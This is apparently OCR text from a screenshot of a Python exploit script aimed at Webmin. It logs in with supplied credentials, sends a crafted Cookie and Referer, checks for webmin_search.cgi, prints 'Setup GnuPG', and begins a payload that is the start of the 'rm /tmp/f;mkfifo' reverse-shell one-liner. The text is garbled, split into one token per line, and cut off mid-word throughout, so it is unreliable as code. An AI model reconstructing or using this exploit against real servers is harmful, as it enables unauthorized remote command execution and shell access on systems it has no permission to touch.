
    username 
=
 args
.
login

    password 
=
 args
.
password

print
(
"[+] Target {}"
.
format
(
t
    headers 
=
{
'Cookie'
:
'redirect=1; tes
'Referer'
:
 target

}
    login 
=
 session
.
post
(
target
+
"/
    login_content 
=
str
(
login
.
cont
    search 
=
"webmin_search.cgi"
    check_login_string 
=
 re
.
findal
if
 check_login_string
:
        session_hand_login 
=
 sessi
print
(
"[+] Login successfu
print
(
"[+] Setup GnuPG"
)
        payload 
=
"rm /tmp/f;mkfif